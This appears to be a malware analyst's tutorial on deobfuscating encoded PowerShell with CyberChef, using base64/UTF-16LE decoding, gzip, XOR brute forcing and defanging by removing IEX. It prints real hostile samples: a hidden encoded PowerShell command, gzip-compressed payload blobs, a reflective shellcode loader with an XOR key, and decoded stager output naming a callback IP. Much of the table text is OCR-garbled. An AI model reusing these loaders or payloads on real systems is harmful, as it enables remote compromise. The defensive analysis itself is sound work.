you can xor brute force in cyberchef, change the sample lentgh to 200.

- You're probably looking for 'MZ....this program'
- and then from here you get the key you can give to XOR in cyberchef.

A lof of PowerShell malware that uses XOR will include the decimal somewhere in the script. Use cyberchef's XOR and feed in that decimal.

#### unzippping

Sometimes it's not gzip but raw inflate!

When something detects from base64 as Gzip, undo the Gzip filter and use the raw inflate instead.

# tidying up

To tidy up you can change stupid CAmeLcaSE to lower case

And then in find and replace, replace semi-colon with ;\n\n to create space

## **Straight Forward Ocassions**

Let's say you see encoded pwsh, and you want to quickly tell if it's sus or not. We're going to leverage our good friend CyberChef

## Example String

We're going to utilise this example string

## Setup CyberChef

Through experience, we can eventually keep two things in mind about decoding powershell: the first is that it's from base64 ; the second is that the text is a very specific UTF (16 little endian). If we keep these two things in mind, we're off to a good start.

We can then input those options in Cyberchef . The order we stack these are important!



9%2B/%3D',true)Decode\_text('UTF-16LE%20(1200)')

## Decoding

In theory, now we have set up cyberchef it should be as easy as just copying the encoded line in right?



Well. Nearly. For reasons (?) we get chinese looking characters. This is because we have included plaintext human-readable in this, so the various CyberChef options get confused.

So get rid of the human readable!

| I | n | n |   | ۲ |
|---|---|---|---|---|
| l | п | μ | L | L |

powershell -ExecutionPolicy Unrestricted -encodedCommand IABnAGUAdAAtAGkAdABlAG0AcAByAG8AcABlAHIAdAB5ACAALQBwAGEAdABoACAAIgBI QBuAHQAQwBvAG4AdAByAG8AbABTAGUAdABcAFMAZQByAHYAaQBjAGUAcwBcACoAIgAgA BpAGsAZQAgACIAKgBkAHIAaQB2AGUAcgBzACoAIgA=

And now if we send it through, we get the decoded command!

| Input                                                                                                    | Le<br>1                             | ngth: 2<br>ines:           | 270<br>2         | +                |                | Ξ        |
|----------------------------------------------------------------------------------------------------|-------------------------------------|----------------------------|------------------|------------------|----------------|----------|
| IABnAGUAdAAtAGkAdABlAG0AcAByAG8AcABlAHIAdAB5ACAALQBwAGEAdABoACAAIgBI<br>QBuAHQAQwBvAG4AdAByAG8AbABTAGUAdABcAFMAZQByAHYAaQBjAGUAcwBcACoAIgAgA<br>BpAGsAZQAgACIAKgBkAHIAaQB2AGUAcgBzACoAIgA= | AESATABNADo.<br>CAAfAAgAD8A         | AXABTA<br>IABJAG           | AHkAcw<br>GOAYQB | B0AGU/<br>nAGUAI | AbQBc<br>UABhA | AE<br>HQ |
| Output                                                                                                    | start: 100<br>end: 100<br>length: 0 | time:<br>length:<br>lines: | 2ms<br>100<br>1  |                  | Ū              | 6        |
| get-itemproperty -path "HKLM:\System\CurrentControlSet\Services\*"                                                                                                    | ? ImageP                            | ath -1                     | like "           | *drive           | ers*"          |          |

## Obfuscation

I had an instance where 'fileless malware' appeared on a user's endpoint. Whilst I won't take us all the way through that investigation, I'll focus on how we can unobfuscate the malware.

We have two guides of help:

- Reversing Malware
- Using cyberchef

## Example string

Don't ....don't run this.

#powershell, -nop, -w, hidden, -encodedcommand, JABzAD0ATgBlAHcALQBPAGIAagBlAGMAd

#### Building on what we know

We already discussed how to set cyberchef.

But keep in mind, to make this work we need to remove human-readable text....if we do this, we may lose track of what powershell the malware is actually deploying. So it's a good idea to make

extensive notes.

| Recipe                      | a 🖿 i | Input                                                                                                    |
|-----------------------------|-------|----------------------------------------------------------------------------------------------------|
| From Base64                 | ⊘ 11  | JABZAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdABy<br>AcgBpAG4AZwAoACIASAA0AHMASQBBAEEAQQBBAEEAQQBBAEEAQQBMAFYAWABXAFcALwB                                                                                                    |
| Alphabet<br>A-Za-z0-9+/=    | -     | IAQgB6AEIANwB1AGgAUwBWAHEAdwByAEgAeABMAHYATAAyAE8AWgAyAC8ALwBJADUATg<br>HkAMwBNAGgAaAA2AGgAMwBNAFcAYwBoAHAASABsAHUAVgB5AHIAVgBEAG8AWABQAFkAV                                                                                                    |
| Remove non-alphabet         | chars | RADUAOQBKAHgASwB3AGQAZgBYAFkAbwBlAC8ARgBJAEIASQBvAHEAagA0AEwAdgBpADU.<br>Output                                                                                                    |
| Decode text                 | ⊘ II  | <pre>\$s=New-Object_IO.MemoryStream(, [Convert]::FromBase64String("H4sIAAAAAAAAAAVAXWV/iShZ+Dr/CD5EANeECJlu</pre>                                                                                                    |
| Encoding<br>UTF-16LE (1200) |       | luVyrVDoXP <mark>Y</mark> Vxd9y3cmkTu5jlx/ni2aTs2Q89/IwICWkUcX+VzkYoRA5XOd+h8NnxSGz<br>UMWyLRpUq9 <del>51by/CQxjwYW4oZ9xd3/lzv2Z6B7CNZ1kX4BRwS</del> XJLfDTyMcg/qum9brFL<br>RM9NH4MfnTuZ9DzyVMixHgI1wwLBc4x5zfY9PT9y3N2smscssh9YVl9HQ83Ua7ixMo3o                                                                                                    |
|                             |       | <pre>mx0/AMSzy5iA03PnF+ntJVYXtLwlWLt0of2CqhNrURIw+M8D3Xa6Wzs4eiyUFfyojL/1<br/>TGub3n1eD2DeWS8XMRY6FTwlf+ShmdGPTAo/6iUwD0yvl4wUl4hGdcg7o469skm0XN97<br/>SGie4kXW8EmLmFcvy3+Y0Y5tZGEXsJ06p+gGkR9Vdz4WKiTFEF2CY6j7FrJzVGpc3yK<br/>/Y/apTg5FkWN1Aumd0ZAAuu2xGje3QgZ9rVz7JfH+0/N+bjE/mdkN6TGQlaIQHzsZy8u<br/>pfhj1G+pGGd+I7TiJlXjaafByA+j2QU/aKLsHb9WMnXaT+Mp0g7Po0uhHorIThX4r80Q<br/>z+/kXvdHszTNtMJd8TXfJwGi0ZVXbtzLwCfzS+f6kQeDRU7u58Kb4Ngr6ub+0Mwiwq6p<br/>o6jrZ6900qTfX9g4t8a2bFPp1kiZkFj20U7biR8hpZ5l7pStbJR1gn82X6lWIsq4/sKj<br/>ycC5K6jVyX7eyk3Rxst6uXK0t87d7uowWcsL2m7E3W/WEexlisHZ8c+VKD7hPLGNBLLz.<br/>FzkqTkuFgLKUPs4a61F/l0eTFFA23E6zNIRInw5XAT+6nMzKcy4JoLLE0jxt6T9Aa+mt<br/>pEgc5HQuPLxPSUtm6pabr5NIyliQgCz8lrvBAWuuEJJc2cm4dwSRhtxepSrq0BHfYW7X<br/>KFJT8v+JjbvXbh4W5hFx8tbeQX8vI6QE8W4WfDGibJCnkWKR6ea1slZ2f4ftQILK0FWC<br/>/z/+Dg/8Lm3FvPQo6EzS9/PzLl2o+K7zdPJ6nT6fZ7m1/YaQgjb/M+11xs0PvutxnA9M<br/>LvvXhqsq9EcKEdfDJiDebYiA5eniay06EX7+uwb3a0xAH1DXZS41rpHyj0cj/241q6fd<br/>4YqEBd1PkXsRQyC62ngGfN8X7unK0qpwiLbl2M3gLsA9IeJb8I0TmnH+8uY0n2zfuQR<br/>I0.StreamReader(New-Object I0.Compression.GzipStream(\$s, [I0.Compress]</pre> |

We get some interesting stuff here. First, we can see it goes to base64 AGAIN; second, we can see that gzip is being brought into the game

#### Magic

But let's pretend we didn't see the Gzip part of the script. Is there a way we can 'guess' what methods obfscuation takes?

Absolutely, the option is called Magic in CyberChef. It's a kind of brute forcer for detecting encoding, and then offering a snippet of what the text would look like decoded.

| Magic                               |                          | © Ⅱ                        |
|-------------------------------------|--------------------------|----------------------------|
| Depth<br>30                         | Intensive mode           | Extensive language support |
| Crib (known plaintext string or re  | gex)                     |                            |
| So take the base64 text from the sc | ript, and re-enter it by | itself                     |

\$s=New-Object IO.MemoryStream(, [Convert]::FromBase64String("H4sIAAAAAAAAAXAXW/iShZ+Dr/CD5EANeECJluPIrXBNtgBBzB7bhSVqwrHxLvL20Z2//c5NpCbnk5mWpoZJItazvqd luVyrVDoXPYVxd9y3cmkTu5jlx/ni2aTs2Q89/IwICWkUcX+VzkYoRA5X0d+h8NnxSGzTGldsckJK4pBWz85KZ8VR7EZoQ59dxKwdfXYoe/FIBIoqj4Lvi56D UMWyLRpUq951bvNCQXjwYW4oZ9xd3/lzv2Z6B7CNZ1kX4BRwSXJLfDTyMcg/qum9brFL+889y9fGi+VSXghjZUaWsZxGjTp3YdrnK/ajmCqeZTyvloYVDL/I2 RM9NH4MfnTuZSDzyVMixHqI1wwLBc4x5zfY9PT9y3N2smscssh9YVl9H083Ua7ixMo3ofucSmE7oBtnIE4XPNchWMCCmL05c720J8O++VVs7d2LZrIPfxd+U+ ıxO/AMSzy5iAO3PnF+nfJVYXfLwlWLf0ofZCqhNrURIw+M8D3Xa6Wzs4eiyUFfyojL7IKvjuuUeOGYARiXpjl4ZyGMa0+/R2fq9oTZ1T7VFDzxHXkOYTnYMcd FGub3n1eDSDeWS8XMRY6FTwlf+ShmdGPTAo/6iUwD0yvl4wUl4hGdcg7o469skm0xN970wTgBQ9wjsApSovqzMYcYVsqK06Q04HfYQ5qeb6DM6In6WFrZSXu+ SGie4kXW8EmLmFcvy3+Y0Y5tZGEXsJ06p+gGkR9Vdz4WKiTFEF2CY6j7FFrJzVGpc3yK0k+mWeTKh/CEmXWTbUHIgaQcxgZMcC53l0R0S2r/mR7WuU6Y4vk0d /Y/apTg5FkWN1Aumd0ZAAuu2xGje3QgZ9rVz7JfH+O/N+bjE/mdkN6TGQlaIQHzsZy8uloMT5y+XuDcsCuZABanLoOR0U0au2XrSxSpm/iQMlG27HV2FP2sn9 ofhj1G+pGGd+I7TiJlXjaafByA+j2QU/aKLsHb9WMnXaT+MpOg7PoOuhHorIThX4r8OQr07o9yjnwj42kaSwV+droye3+PJJz+r6y68hB99aD9R/KruupwHdz :+/kXvdHszTNtMJd8TXfJwGi0ZVXbtzLwCfzS+f6kQeDRU7u58Kb4Ngr6ub+0Mwiwq6pKX810ftxWMi3BDdYIwr3Nj9b7LLgBfq0NmKR6Npy0r0iKl3KCl9og b6jrZ6900qTfX9g4t8a2bFPp1kiZkFj2oU7biR8hpZ5l7pStbJR1gn82X6lWIsq4/sKjR2bBcrjpYm+qtBGuJpQ1dn2QE9Nr9qXgPet3ucAg+oEt59Ur50f1C /cC5K6jVyX7eyk3Rxst6uXK0t87d7uowWcsL2m7E3W/WEexlisHZ8c+VKD7hPLGNBLLzADyunySN3HuDl0hFd4uA+flgv/N3aVPooeQm7+nBhC0q+Y2mtmbSe zkqTkuFgLKUPs4a61F/l0eTFFA23E6zNIRInw5XAT+6nMzKcy4JoLLEojxt6T9Aa+mtjLqemuEhnS9jzs5nfz+UXMuF8tUiD9Yu3WjvNFha8+P5kj6NZmDeX vEgc5HQuPLxPSUtm6pabr5NIyliQgCz8lrvBAWuuEJJc2cm4dwSRhtxepSrq0BHfYW7XUPe2QPzBvX8sveID5xr3c65ggn3Za62DVU1PR7fCAnbtyZRcwYaTl KFJT8v+JjbvXbh4W5hFx8tbeQx3vI6QE8W4WfDGibJCnkWKR6ea1slZ2f4ftQIlK0FWCP+/PB0FgECdm3/FhbXiLzVYm7U0NGj34RBwG7hrzDC3Ey08WJMu41 'z/+Dg/8Lm3FvPQo6EzS9/PzLl2o+K7zdPJ6nT6fZ7m1/YaQgjb/M+11xs0PvutxnA9MQhdELsqH7wdBzemXJXigfR5eRZ+UclcrH0/YrDV1qwyQKs+qp0Qu2 .vvXhqsq9EcKEdfDjiDebYiA5eniay06EX7+uwb3a0xAH1DXZS41rpHyj0cj/241q6fdh6Xp+VnkTV8sHsneWvNdkF5qqR/TD2HXo/zAAPyn9z9Dm4BUz3Rt0| WqEBd1PkXsRQyC62ngGfN8X7unKOqpwiLblzxP3gLsA9IeJb8I0TmnH+8uYOn2zfuQRZB8bv3IRiCiP3heoZkKUUZrBcdCEkJ4azfwJyt06ZAw4AAA=="));] StraamDaadar/Naw\_Ohjact TO Compression CrinStraam/Ss [TO Compression CompressionMode]..Decompress))) DeadToEnd().

We can turn the UTF option off now, and turn magic on. I tend to give it a higher intensive number, as it's all client-side resource use so it's as strong as your machine is!

| Recipe                           |                      |
|----------------------------------|----------------------|
| From Base64                      | ⊘ 11                 |
| Alphabet<br>A-Za-z0-9+/=         | •                    |
| ✓ Remove non-alp                 | habet chars          |
| Decode text                      | ⊘ ॥                  |
| Encoding<br>UTF-16LE (1200)      |                      |
| Magic                            | ⊘ 11                 |
| Depth<br>30                      | Intensive mode       |
| Extensive<br>language<br>support |                      |
| Crib (known plaint               | ext string or regex) |

Well looky here, we can see some human-readable text. So now we know to stack add gzip to our decoding stack in cyberchef. From Magic, just click the link of the particular decoding option it offers

| (28599)')                                                   | [."µÁ6Ø0{n«.ÇÄ»ËØævÿ÷96NfZ\$.ZÎú<br>.ÅÇ:e.:Ì¡ÜÅå¹\«T:.=.qwÜ∙r                                              | Matching ops: Gunzip<br>Entropy: 6.22                                  |
|-------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|
| Decode_text('ISO-8859-15 Latin 9<br>(28605)')               | µWYoâJ.~.¿Â5á.&<br>[."µÁ6Ø0{n«.ÇÄ»ËØævÿ÷96NfZ\$.ZÎú<br>.ÅÇ:e.:Ì¡ÜÅå¹\«T:.=.qwÜ∙r                           | File type: application/gzip (<br>Matching ops: Gunzip<br>Entropy: 6.22 |
| Gunzip()<br>Decode_text('UTF-16BE (1201)')                  | 卤琭却物捴黫摥. 噥牳楯渠(Эउ梯鑴?                                                                                        | Valid UTF8<br>Entropy: 4.95                                            |
| Gunzip()<br>Decode_text('UTF-16LE (1200)')                  | 飲. 速碱瑣維敤nb.獲選. ਲヶ激 瑉涵間□畦据楴湯映 送 ジ                                                                           | Valid UTF8<br>Entropy: 4.85                                            |
| Gunzip()                                                    | <pre>Set-StrictMode -Version 2\$DoIt = @'.function func_get_proc_address {Param (\$var_module, \$var</pre> | Valid UTF8<br>Entropy: <mark>5.88</mark>                               |
| <pre>Gunzip() Decode_text('IBM EBCDIC French (1010)')</pre> | Set-StrictMode -Version 2\$DoIt =<br>à'.function func_get_proc_address<br>éParam (\$var_module, \$var      | Valid UTF8<br>Entropy: 4.90                                            |
| Gunzip()                                                    | オオセ.オセシケウセ(?エオョオシスケ?>」?ィセカソ>ウセ                                                                             | Valid UTF8                                                             |

## **Gzip and Xor**

We're starting to get somewhere with this script! But we're gonna need to do some more decoding unfortunately.

| From Base64              | $\bigcirc$ | Ш  | Vxd9v3cmkTu5ilx/ni2aTs2089/IwICWkUcX+VzkYoRA5X0d+h8NnxSGzTGldsckJK4pBWz85KZ8VR7EZo059dxKwdfXYoe/FIBIogi4Lvi56DLP1                                                                                                    |
|--------------------------|------------|----|----------------------------------------------------------------------------------------------------|
| Alphabet<br>A-Za-z0-9+/= |            | ÷  | vUeZEEXUMWyLRpUq951bvNCQXjwYW4oZ9xd3/lzv2Z6B7CNZ1kX4BRwSXJLfDTyMcg/qum9brFL+889y9fGi+VSXghjZUaWsZxGjTp3YdrnK/ajm(<br>I2rL6wXL5VnxXWa4Xxw4Pt5erRM9NH4MfnTuZSDzyVMixHgI1wwLBc4x5zfY9PT9y3N2smscssh9YVl9HQ83Ua7ixMo3ofucSmE7oBtnIE4XPNch                                                                                                    |
| Remove non-alphabet ch   | hars       |    | 0++VVS7d2LZrIPfxd+U+VTSanMD9XabKeyagGrGwWjvmx0/AMSzy5iA03PnF+nfJVYXfLwlWLf0ofZCqhNrURIw+M8D3Xa6Wzs4eiyUFfyojL7IK<br>jl4ZyGMa0+/R2fg9oTZ1T7VFDzxHXk0YTnYMcd9zj3LPJU0quWjtmTnz8bsWUTGub3n1eDSDeWS8XMRY6FTwlf+ShmdGPTAo/6iUwD0yvl4wUl4h(<br>N970wTgBQ9wjsApSovqzMYcYVsqK06Q04HfYQ5qeb6DM6In6WFrZSXu+z305a6MoqnGj6Ooc1zidIpuSGie4kXW8EmLmFcvy3+Y0Y5tZGEXsJ06p-<br>FEF2CY6j7FFrJzVGpc3yK0k+mWeTKh/CEmXWTbUHIgaQcxgZMcC53l0R0S2r/mR7WuU6Y4vk0doC66kGwjE3r0saKKdEMmJeV/Y/apTg5FkWN1Aur                                                                                                    |
| Decode text              | $\otimes$  | н  | QgZ9rVz7JfH+O/N+bjE/mdkN6TGQlaIQHzsZy8uloMT5y+XuDcsCuZABanLoOR0U0au2XrSxSpm/iQMlG27HV2FP2sn9oC9N4dnBwweyNBioE78z(<br>+I7TiJlXjaafByA+j2QU/aKLsHb9WMnXaT+MpOg7PoOuhHorIThX4r80Qr07o9yjnwj42kaSwV+droye3+PJJz+r6y68hB99aD9R/KruupwHdz5bu<br>PLuhyEyz+/kXvdHszTNtMJd8TXfJwGi0ZVXbtzLwCfzS+f6kQeDRU7u58Kb4Ngr6ub+0Mwiwq6pKX810ftxWMi3BDdYIwr3Nj9b7LLgBfq0NmKR6M                                                                                                    |
| UTF-16LE (1200)          |            |    | og66+0HugI4oXZ7msDLxW2ylUo6jrZ6900qTfX9g4t8a2bFPp1kiZkFj2oU7biR8hpZ5l7pStbJR1gn82X6lWIsq4/sKjR2bBcrjpYm+qtBGuJpQ:<br>et3ucAg+oEt59Ur50f1C220+M8BZqFhKNrq/skD2DRvycC5K6jVyX7eyk3Rxst6uXK0t87d7uowWcsL2m7E3W/WEexlisHZ8c+VKD7hPLGNBLLzA                                                                                                    |
| Gunzip                   | 0          | n. | Output       time: 3ms<br>length: 3587         svar_Lype_bullder.DefineConstructor("RispecialName, HideBySig, Public",         [System.Reflection.CallingConventions]::Standard, \$var_parameters).SetImplementationFlags('Runtime, Managed')<br>\$var_type_bullder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', \$var_return_type,                                                                                                    |
|                          |            |    | return \$var_type_builder.CreateType()                                                                                                    |
|                          |            |    | [Byte[]]\$var_code =<br>[System.Convert]::FromBase64String('38uqIyMjQ6rGEvFHqHETqHEvqHE3qFELLJRpBRLcEu0PH0JfIQ8D4uwuIuTB03F0qHEzqGEfI/0o'<br>s7qHsDIvDAH2qoF6gi9RLcEu0P4uwuIuQbw1bXIF7bGF4HVsF7qHsHIvBFqC9oqHs/IvCoJ6gi86pnBwd4eEJ6eXLcw3t8eagxyKV+S01GVyN_VEj<br>yyMjIyMS3HR0dHR0Sxl1WoTc9sqHIyMjeBLqcnJJIHJyS3Q4IyNwc0t0qrzl3PZzyq8jIyN4EvFxSyMR46dxcXFwcXNLyHYNGNz2quWg4HNLo AJ:<br>ZlvaXc9nwS3HR05dxwdUs0JTtY3Pam4yyn6SIjIxLcptVXJ6rayCpLiebBftz2quJLZgJ9Etz2Etx0SSRydXNLlHTDKNz2nCMMIyMa5FYke3P kWN;<br>6iIjI8tM3NzcDEJ7ankjFmwCcwZjYnN4F39zeXsWFwtzfQoUYGAKFF4HZmpgYnE0cHdibWdicWcOYm13anVqcXZwDndmcHc0ZWpvZgIHawhrCSMWł<br>JERk1XGQNuTFlkT09cDBYNEwMLQExOU0JXSkFPRhgDbnBqZgMaDRMYA3RKTUdMVFADbXcDFQ0SGAN0Sk0VFxgDWxUXGAN3UUpHRk1XDBYNExgPVW; |
|                          |            |    | KSMWbAJZBmNic3gXf3N5exYXC3N9ChRgYAoUXgdmamBicQ5wd2JLZ2JxZw5ibXdqdwpxdnAod2Zwdw5lam9mAgdrCGsJIXZsAnMGY2JzeBd/c3l7<br>ReB2ZqYGJxDnB3Ym1nYnFnDmJtd2p1anF2cA53ZnB3DmVqb2YCB2sIawkjFmwCcwZjYnN4F39zeXsWFwtzfQoUYGAKFF4HZmpgYnEOcHdibWdicWc<br>DodmcHcOZWnwZaTHawaiSQNWaYYcQklisyMzTvNU TvNiT3DLa4dwytz2sloiTvMiTvnycKrEdEsiAvMicHVLMbWawdz2nuNY5adkTuCm41bCarDL                                                                                                    |

There's something sneaky about this malware. It's using some encyrption....but we can break it with XOR



If we trial and error with the numbers and decimals, we can eventually start the cracking process

| XOR                | $\otimes$ II    |                                                                                                    |
|--------------------|-----------------|----------------------------------------------------------------------------------------------------|
| Key<br>35          | DECIMAL -       | Output $\begin{tabular}{cccccccccccccccccccccccccccccccccccc$                                                                                                    |
| Scheme<br>Standard | Null preserving | Üè`.âlÒd.R0.RRr(J&lÿlÀ¬ <a]., áï<br="">.ÇâðRW.RB&lt;.Ð.@x.ÀtJ.ÐP.HX .Óā<i.4öiÿlà¬áï<br>.Ç8àuô.}ø;}\$uâX.X\$.ÓfK.XÓÐ.D\$\$[[aYZQÿàX_Zë.]hnet.hwiniThLw&amp;.ÿÕè1ÿWWWWWh:Vy§ÿÕé¤[lÉQQj.QQhWSPhWÆyÕPé</i.4öiÿlà¬áï<br></a].,>                                                                                                    |
|                    |                 | <pre>[10Rh.2A.RRRSRPh@L;y0.Æ.ÄPh.3àj.Pj.vhuFy0_1y0WjÿSVh(y0.ÅÊ1y.otùe<br/>h<sup>a</sup>Åä]y0.ÅhE!^1y01y01y01y0.QVPh-Wà.y02,//.9Cu.XPé{ÿÿY1yééÉè0yÿy/AXIZ.50!P%@AP[4\PZX54(P^)7CC)7}\$EICAR-STANDARD-ANTIVIRUS-TEST-<br/>FILE!\$H+H*.50!P%.user-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0; B0IE9;ENUS)]<br/>.50!P%@AP[4\PZX54(P^)7CC)7]\$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!\$H+H*.50!P%@AP[4\PZX54(P^)7CC)7}\$EICAR-STANDARD-ANTIVIRUS-TEST-<br/>FILE!\$H+H*.50!P%@AP[4\PZX54(P^)7CC)7]\$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!\$H+H*.50!P%@AP[4\PZX54(P^)7CC)7}\$EICAR-STANDARD-ANTIVIRUS-TEST-<br/>FILE!\$H+H*.50!P%@AP[4\PZX54(P^)7CC)7}\$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!\$H+.hāµ¢Vy0j@hh.@.WhX¤S&amp;y0.1ùQS.çWh.<br/>SVhày0.ÅtÆÄ.Au&amp;XÅè.ýyy45.61.138.200</pre> |

#### Defang

CyberChef has taken us as far as we can go. To find out what happens next, we need to run this on a test rig. But we need to de-fang all of the dangerous bits of this script.

John Hammond, a security researcher and awesome youtuber, introduced me to the concept of replacing variables in malicious scripts. If you replace-all for the variable, you can introduce variables that are familiar.

So for this script:

```
#original variable
$s==New-Object IO.MemoryStream(,[Convert]::FromBase64String("H4sIAA.....
```

```
#changed
$bse64=New-Object IO.Me
```

It isn't much, but in a big long complicated script, changing variables helps keep track of what's going on.

After this, we need to make sure that running this script won't actually execute anything malicious on our system. We just want to see what it will do.

Remove IEX where you see it. Don't get rid of the brackets though.

\$gz=iex {Hew-Object IO.StreamReader(New-Object IO.Compression.GzipStream(\$bse64,[ IO.Compression.CompressionMode]::Decompress))).ReadToEnd(); write-host "\$gz"

Once you've de-fanged the script, you are alright to run it and will just print the output to the screen:

```
[19-Jun-21 13:15:53 BST] Desktop/pwsh
-> pwsh first decode.ps1
Set-StrictMode -Version 2
$DoIt = @'
function func get proc address {
        Param ($var module, $var procedure)
        $var unsafe native methods = ([AppDomain]::CurrentDomain.GetAsse
mblies() | Where-Object { $ .GlobalAssemblyCache -And $ .Location.Split(
'\\')[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeM
ethods')
        $var gpa = $var unsafe native methods.GetMethod('GetProcAddress'
  [Type[]] @('System.Runtime.InteropServices.HandleRef', 'string'))
        return $var gpa.Invoke($null, @([System.Runtime.InteropServices.
HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Obje
ct IntPtr), ($var_unsafe_native_methods.GetMethod('GetModuleHandle')).In
voke($null, @($var module)))), $var procedure))
function func get delegate type {
        Param (
                [Parameter(Position = 0, Mandatory = $True)] [Type[]] $v
ar parameters,
                [Parameter(Position = 1)] [Type] $var return type = [Voi
d ]
        )
        $var type builder = [AppDomain]::CurrentDomain.DefineDynamicAsse
mbly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')),
```

## A Layer Deeper

So CyberChef got us here, and we were limited there. So now let's de-fang this resulting script and see where they takes us

If we scroll around, we can see see some of the logic of the script. At the bottom, we see that it will execute the output of a variable as a Job, which we've touched on before

```
If ([IntPtr]::size -eq 8) {
    start-job { param($a) IEX $a } -RunAs32 -Argument $Dolt | wait-job | Receive-Job
}
else {
    IEX $Dolt
}
```

Let's remove the IEX at the bottom, and neutralise the job by commenting it out
....to be continued!!!

#### **Bytes**

Here's a seperate bit of Powershell malware. I decoded it up to a point, and I want to focus on some easy ways to decode BYTES.

```
If ([IntPtr]::size -eq 8) {
    [Byte[]]$var_code = [System.Convert]::FromBase64String('32ugx9PL6yMjI2JyYnNxcnV
    for ($x = 0; $x -lt $var_code.Count; $x++) {
        $var_code[$x] = $var_code[$x] -bxor 35
    }
}
```

First, push it as a \$variable in powershell

\$malware = [put the above string here]

